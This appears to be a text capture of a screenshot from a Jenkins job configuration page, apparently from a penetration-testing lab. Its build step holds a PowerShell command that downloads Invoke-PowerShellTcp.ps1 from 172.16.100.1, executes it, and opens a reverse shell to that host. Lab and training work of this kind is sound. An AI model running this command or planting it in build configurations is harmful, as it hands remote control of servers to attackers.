 Project0 Config [Jenkins]
Not secure
172.16.3.11:8080/job/Project0/configure
Dashboard > Project0 >
Configuration
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Source Code Management
None
Build Triggers
Trigger builds remotely (e.g., from scripts) ?
Build after other projects are built ?
Build periodically ?
Poll SCM ?
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell iex (iwr -UseBasicParsing http://172.16.100.1/Invoke-PowerShellTcp.ps1);power -Reverse -IPAddress 172.16.100.1
-Port 443
Advanced...
Save
Apply